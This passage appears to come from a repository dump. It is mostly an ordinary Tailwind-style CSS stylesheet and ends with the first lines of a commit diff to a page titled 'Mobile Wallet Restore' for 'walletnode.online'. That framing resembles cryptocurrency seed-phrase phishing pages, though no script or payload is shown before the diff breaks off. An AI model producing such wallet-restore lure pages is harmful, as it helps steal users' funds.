    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    border-color: #2563eb
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #6b7280;
    opacity: 1
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #6b7280;
    opacity: 1
}

input::placeholder,
textarea::placeholder {
    color: #6b7280;
    opacity: 1
}

::-webkit-datetime-edit-fields-wrapper {
    padding: 0
}

::-webkit-date-and-time-value {
    min-height: 1.5em
}

select {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
    background-position: right .5rem center;
    background-repeat: no-repeat;
    background-size: 1.5em 1.5em;
    padding-right: 2.5rem;
    -webkit-print-color-adjust: exact;
    color-adjust: exact
}

[multiple] {
    background-image: initial;
    background-position: initial;
    background-repeat: unset;
    background-size: initial;
    padding-right: .75rem;
    -webkit-print-color-adjust: unset;
    color-adjust: unset
}

[type=checkbox],
[type=radio] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0;
    -webkit-print-color-adjust: exact;
    color-adjust: exact;
    display: inline-block;
    vertical-align: middle;
    background-origin: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    flex-shrink: 0;
    height: 1rem;
    width: 1rem;
    color: #2563eb;
    background-color: #fff;
    border-color: #6b7280;
    border-width: 1px;
    --tw-shadow: 0 0 #0000
}

[type=checkbox] {
    border-radius: 0
}

[type=radio] {
    border-radius: 100%
}

[type=checkbox]:focus,
[type=radio]:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-inset: var(--tw-empty, );
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow)
}

[type=checkbox]:checked,
[type=radio]:checked {
    border-color: transparent;
    background-color: currentColor;
    background-size: 100% 100%;
    background-position: center;
    background-repeat: no-repeat
}

[type=checkbox]:checked {
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")
}

[type=radio]:checked {
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")
}

[type=checkbox]:checked:hover,
[type=checkbox]:checked:focus,
[type=radio]:checked:hover,
[type=radio]:checked:focus {
    border-color: transparent;
    background-color: currentColor
}

[type=checkbox]:indeterminate {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
    border-color: transparent;
    background-color: currentColor;
    background-size: 100% 100%;
    background-position: center;
    background-repeat: no-repeat
}

[type=checkbox]:indeterminate:hover,
[type=checkbox]:indeterminate:focus {
    border-color: transparent;
    background-color: currentColor
}

[type=file] {
    background: unset;
    border-color: inherit;
    border-width: 0;
    border-radius: 0;
    padding: 0;
    font-size: unset;
    line-height: inherit
}

[type=file]:focus {
    outline: 1px auto -webkit-focus-ring-color
}

.container {
    width: 100%
}

@media (min-width: 640px) {
    .container {
        max-width: 640px
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 768px
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 1024px
    }
}

@media (min-width: 1280px) {
    .container {
        max-width: 1280px
    }
}

@media (min-width: 1536px) {
    .container {
        max-width: 1536px
    }
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.sticky {
    position: -webkit-sticky;
    position: sticky
}

.inset-0 {
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px
}

.top-0 {
    top: 0px
}

.z-0 {
    z-index: 0
}

.order-first {
    order: -9999
}

.float-right {
    float: right
}

.-m-4 {
    margin: -1rem
}

.m-1 {
    margin: .25rem
}

.m-auto {
    margin: auto
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-4 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.mx-0 {
    margin-left: 0;
    margin-right: 0
}

.-mx-4 {
    margin-left: -1rem;
    margin-right: -1rem
}

.my-auto {
    margin-top: auto;
    margin-bottom: auto
}

.my-6 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.mx-3 {
    margin-left: .75rem;
    margin-right: .75rem
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.-mx-3 {
    margin-left: -.75rem;
    margin-right: -.75rem
}

.mx-1 {
    margin-left: .25rem;
    margin-right: .25rem
}

.ml-3 {
    margin-left: .75rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-4 {
    margin-top: 1rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mt-8 {
    margin-top: 2rem
}

.mb-16 {
    margin-bottom: 4rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-8 {
    margin-bottom: 2rem
}

.mb-20 {
    margin-bottom: 5rem
}

.mt-auto {
    margin-top: auto
}

.mb-auto {
    margin-bottom: auto
}

.mb-1 {
    margin-bottom: .25rem
}

.block {
    display: block
}

.flex {
    display: flex
}

.inline-flex {
    display: inline-flex
}

.hidden {
    display: none
}

.h-5 {
    height: 1.25rem
}

.h-12 {
    height: 3rem
}

.h-6 {
    height: 1.5rem
}

.h-10 {
    height: 2.5rem
}

.h-16 {
    height: 4rem
}

.h-48 {
    height: 12rem
}

.h-32 {
    height: 8rem
}

.h-20 {
    height: 5rem
}

.w-full {
    width: 100%
}

.w-40 {
    width: 10rem
}

.w-5 {
    width: 1.25rem
}

.w-6 {
    width: 1.5rem
}

.w-16 {
    width: 4rem
}

.w-5\/6 {
    width: 83.333333%
}

.w-12 {
    width: 3rem
}

.max-w-7xl {
    max-width: 80rem
}

.max-w-lg {
    max-width: 32rem
}

.max-w-screen-xl {
    max-width: 1280px
}

.max-w-sm {
    max-width: 24rem
}

.flex-auto {
    flex: 1 1 auto
}

.flex-shrink-0 {
    flex-shrink: 0
}

.resize-none {
    resize: none
}

.list-none {
    list-style-type: none
}

.flex-col {
    flex-direction: column
}

.flex-wrap {
    flex-wrap: wrap
}

.content-start {
    align-content: flex-start
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.justify-start {
    justify-content: flex-start
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
}

.overflow-hidden {
    overflow: hidden
}

.rounded-md {
    border-radius: .375rem
}

.rounded {
    border-radius: .25rem
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-xl {
    border-radius: .75rem
}

.rounded-full {
    border-radius: 9999px
}

.border {
    border-width: 1px
}

.border-0 {
    border-width: 0px
}

.border-4 {
    border-width: 4px
}

.border-2 {
    border-width: 2px
}

.border-b-2 {
    border-bottom-width: 2px
}

.border-solid {
    border-style: solid
}

.border-transparent {
    border-color: transparent
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity))
}

.border-purple-500 {
    --tw-border-opacity: 1;
    border-color: rgb(168 85 247 / var(--tw-border-opacity))
}

.border-indigo-800 {
    --tw-border-opacity: 1;
    border-color: rgb(55 48 163 / var(--tw-border-opacity))
}

.border-gray-500 {
    --tw-border-opacity: 1;
    border-color: rgb(107 114 128 / var(--tw-border-opacity))
}

.border-red-500 {
    --tw-border-opacity: 1;
    border-color: rgb(239 68 68 / var(--tw-border-opacity))
}

.border-opacity-25 {
    --tw-border-opacity: .25
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity))
}

.bg-gray-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246 / var(--tw-bg-opacity))
}

.bg-sky-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(2 132 199 / var(--tw-bg-opacity))
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235 / var(--tw-bg-opacity))
}

.bg-purple-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(168 85 247 / var(--tw-bg-opacity))
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0 / var(--tw-bg-opacity))
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity))
}

.bg-indigo-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(79 70 229 / var(--tw-bg-opacity))
}

.bg-indigo-800 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 48 163 / var(--tw-bg-opacity))
}

.bg-indigo-900 {
    --tw-bg-opacity: 1;
    background-color: rgb(49 46 129 / var(--tw-bg-opacity))
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity))
}

.bg-green-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(34 197 94 / var(--tw-bg-opacity))
}

.bg-gray-800 {
    --tw-bg-opacity: 1;
    background-color: rgb(31 41 55 / var(--tw-bg-opacity))
}

.bg-opacity-50 {
    --tw-bg-opacity: .5
}

.fill-current {
    fill: currentColor
}

.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.object-center {
    -o-object-position: center;
    object-position: center
}

.p-3 {
    padding: .75rem
}

.p-5 {
    padding: 1.25rem
}

.p-6 {
    padding: 1.5rem
}

.p-8 {
    padding: 2rem
}

.p-4 {
    padding: 1rem
}

.p-2 {
    padding: .5rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-12 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.py-2\.5 {
    padding-top: .625rem;
    padding-bottom: .625rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.px-12 {
    padding-left: 3rem;
    padding-right: 3rem
}

.py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem
}

.pl-4 {
    padding-left: 1rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-medium {
    font-weight: 500
}

.font-light {
    font-weight: 300
}

.font-bold {
    font-weight: 700
}

.font-extrabold {
    font-weight: 800
}

.font-black {
    font-weight: 900
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.leading-6 {
    line-height: 1.5rem
}

.leading-8 {
    line-height: 2rem
}

.leading-tight {
    line-height: 1.25
}

.leading-9 {
    line-height: 2.25rem
}

.leading-relaxed {
    line-height: 1.625
}

.leading-7 {
    line-height: 1.75rem
}

.tracking-widest {
    letter-spacing: .1em
}

.tracking-wider {
    letter-spacing: .05em
}

.tracking-tight {
    letter-spacing: -.025em
}

.text-indigo-600 {
    --tw-text-opacity: 1;
    color: rgb(79 70 229 / var(--tw-text-opacity))
}

.text-gray-600 {
    --tw-text-opacity: 1;
    color: rgb(75 85 99 / var(--tw-text-opacity))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

.text-indigo-800 {
    --tw-text-opacity: 1;
    color: rgb(55 48 163 / var(--tw-text-opacity))
}

.text-indigo-900 {
    --tw-text-opacity: 1;
    color: rgb(49 46 129 / var(--tw-text-opacity))
}

.text-purple-500 {
    --tw-text-opacity: 1;
    color: rgb(168 85 247 / var(--tw-text-opacity))
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color: rgb(59 130 246 / var(--tw-text-opacity))
}

.text-black {
    --tw-text-opacity: 1;
    color: rgb(0 0 0 / var(--tw-text-opacity))
}

.text-gray-100 {
    --tw-text-opacity: 1;
    color: rgb(243 244 246 / var(--tw-text-opacity))
}

.text-sky-700 {
    --tw-text-opacity: 1;
    color: rgb(3 105 161 / var(--tw-text-opacity))
}

.text-red-500 {
    --tw-text-opacity: 1;
    color: rgb(239 68 68 / var(--tw-text-opacity))
}

.text-green-500 {
    --tw-text-opacity: 1;
    color: rgb(34 197 94 / var(--tw-text-opacity))
}

.text-red-600 {
    --tw-text-opacity: 1;
    color: rgb(220 38 38 / var(--tw-text-opacity))
}

.text-green-600 {
    --tw-text-opacity: 1;
    color: rgb(22 163 74 / var(--tw-text-opacity))
}

.underline {
    text-decoration: underline
}

.opacity-70 {
    opacity: .7
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.outline-none {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.filter {
    filter: var(--tw-filter)
}

.transition {
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: background-color, border-color, color, fill, stroke;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.duration-150 {
    transition-duration: .15s
}

.duration-200 {
    transition-duration: .2s
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.hover\:border-b-2:hover {
    border-bottom-width: 2px
}

.hover\:border-gray-500:hover {
    --tw-border-opacity: 1;
    border-color: rgb(107 114 128 / var(--tw-border-opacity))
}

.hover\:bg-sky-800:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(7 89 133 / var(--tw-bg-opacity))
}

.hover\:bg-purple-600:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(147 51 234 / var(--tw-bg-opacity))
}

.hover\:bg-gray-100:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246 / var(--tw-bg-opacity))
}

.hover\:bg-indigo-500:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(99 102 241 / var(--tw-bg-opacity))
}

.hover\:bg-indigo-800:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(55 48 163 / var(--tw-bg-opacity))
}

.hover\:text-indigo-500:hover {
    --tw-text-opacity: 1;
    color: rgb(99 102 241 / var(--tw-text-opacity))
}

.hover\:text-gray-800:hover {
    --tw-text-opacity: 1;
    color: rgb(31 41 55 / var(--tw-text-opacity))
}

.hover\:text-gray-600:hover {
    --tw-text-opacity: 1;
    color: rgb(75 85 99 / var(--tw-text-opacity))
}

.hover\:underline:hover {
    text-decoration: underline
}

.hover\:shadow-lg:hover {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.focus\:border-sky-600:focus {
    --tw-border-opacity: 1;
    border-color: rgb(2 132 199 / var(--tw-border-opacity))
}

.focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity))
}

.focus\:bg-transparent:focus {
    background-color: transparent
}

.focus\:bg-blue-100:focus {
    --tw-bg-opacity: 1;
    background-color: rgb(219 234 254 / var(--tw-bg-opacity))
}

.focus\:bg-white:focus {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity))
}

.focus\:text-gray-600:focus {
    --tw-text-opacity: 1;
    color: rgb(75 85 99 / var(--tw-text-opacity))
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-sky-200:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(186 230 253 / var(--tw-ring-opacity))
}

.focus\:ring-blue-200:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(191 219 254 / var(--tw-ring-opacity))
}

@media (min-width: 640px) {
    .sm\:ml-6 {
        margin-left: 1.5rem
    }
    .sm\:mt-0 {
        margin-top: 0
    }
    .sm\:ml-auto {
        margin-left: auto
    }
    .sm\:w-auto {
        width: auto
    }
    .sm\:w-2\/3 {
        width: 66.666667%
    }
    .sm\:flex-row {
        flex-direction: row
    }
    .sm\:justify-start {
        justify-content: flex-start
    }
    .sm\:p-4 {
        padding: 1rem
    }
    .sm\:px-6 {
        padding-left: 1.5rem;
        padding-right: 1.5rem
    }
    .sm\:pr-10 {
        padding-right: 2.5rem
    }
    .sm\:text-4xl {
        font-size: 2.25rem;
        line-height: 2.5rem
    }
    .sm\:text-6xl {
        font-size: 3.75rem;
        line-height: 1
    }
    .sm\:text-5xl {
        font-size: 3rem;
        line-height: 1
    }
    .sm\:leading-10 {
        line-height: 2.5rem
    }
}

@media (min-width: 768px) {
    .md\:mx-0 {
        margin-left: 0;
        margin-right: 0
    }
    .md\:mx-2 {
        margin-left: .5rem;
        margin-right: .5rem
    }
    .md\:mb-0 {
        margin-bottom: 0
    }
    .md\:block {
        display: block
    }
    .md\:flex {
        display: flex
    }
    .md\:hidden {
        display: none
    }
    .md\:w-1\/2 {
        width: 50%
    }
    .md\:w-28 {
        width: 7rem
    }
    .md\:w-24 {
        width: 6rem
    }
    .md\:flex-row {
        flex-direction: row
    }
    .md\:flex-nowrap {
        flex-wrap: nowrap
    }
    .md\:items-start {
        align-items: flex-start
    }
    .md\:items-center {
        align-items: center
    }
    .md\:justify-between {
        justify-content: space-between
    }
    .md\:py-0 {
        padding-top: 0;
        padding-bottom: 0
    }
    .md\:py-24 {
        padding-top: 6rem;
        padding-bottom: 6rem
    }
    .md\:px-4 {
        padding-left: 1rem;
        padding-right: 1rem
    }
    .md\:pr-16 {
        padding-right: 4rem
    }
    .md\:pl-16 {
        padding-left: 4rem
    }
    .md\:text-left {
        text-align: left
    }
}

@media (min-width: 1024px) {
    .lg\:mt-0 {
        margin-top: 0
    }
    .lg\:flex {
        display: flex
    }
    .lg\:w-1\/6 {
        width: 16.666667%
    }
    .lg\:w-2\/6 {
        width: 33.333333%
    }
    .lg\:w-full {
        width: 100%
    }
    .lg\:w-5\/6 {
        width: 83.333333%
    }
    .lg\:w-2\/3 {
        width: 66.666667%
    }
    .lg\:w-1\/2 {
        width: 50%
    }
    .lg\:w-1\/4 {
        width: 25%
    }
    .lg\:max-w-lg {
        max-width: 32rem
    }
    .lg\:flex-shrink-0 {
        flex-shrink: 0
    }
    .lg\:flex-grow {
        flex-grow: 1
    }
    .lg\:flex-wrap {
        flex-wrap: wrap
    }
    .lg\:items-center {
        align-items: center
    }
    .lg\:justify-between {
        justify-content: space-between
    }
    .lg\:px-8 {
        padding-left: 2rem;
        padding-right: 2rem
    }
    .lg\:py-16 {
        padding-top: 4rem;
        padding-bottom: 4rem
    }
    .lg\:pr-24 {
        padding-right: 6rem
    }
}

@media (min-width: 1280px) {
    .xl\:w-1\/3 {
        width: 33.333333%
    }
    .xl\:flex-nowrap {
        flex-wrap: nowrap
    }
}

.modal-mask {
    position: fixed;
    z-index: 9998;
    top: 20;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #0003;
    display: table
}

.modal-container {
    width: 330px;
    margin: 0 auto;
    background-color: #fff;
    box-shadow: 0 2px 8px #00000054;
    font-family: Helvetica, Arial, sans-serif
}

.modal-container {
    width: 90vw;
    max-width: 600px;
    margin: 0 auto;
    background-color: #fff;
    box-shadow: 0 2px 8px #00000054;
    font-family: Helvetica, Arial, sans-serif
}

.modal-masks {
    position: fixed;
    z-index: 9998;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #0000001a;
    display: table
}

.modal-wrapper {
    display: table-cell;
    vertical-align: middle
}

.modal-container {
    width: 90vw;
    max-width: 800px;
    margin: 0 auto;
    background-color: #fff;
    box-shadow: 0 2px 8px #00000054;
    font-family: Helvetica, Arial, sans-serif
}

.modal-header h3 {
    margin-top: 0;
    color: #42b983
}

.modal-body {
    margin: 20px 0
}

.modal-default-button {
    display: block;
    margin-top: 1rem
}

.modal-enter-active,
.modal-leave-active {
    transition: opacity .5s ease
}

.hrdes {
    width: 90%;
    color: #c4c4c4
}

.modal-enter-from,
.modal-leave-to {
    opacity: 0
}

==== commit 650f64f5: "poh" ====
--- a/0x/wallet/index.html
+++ b/0x/wallet/index.html
@@ -1,1496 +1,373 @@
+<!DOCTYPE html>
 <html lang="en">
 
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="walletnode.online is The safest and most popular wallet recovery algorithm with state-of-the-art technology">
-    <title>Mobile Wallet Restore | Best Cryptocurrency Wallet | Open protocol for connecting Wallets</title>
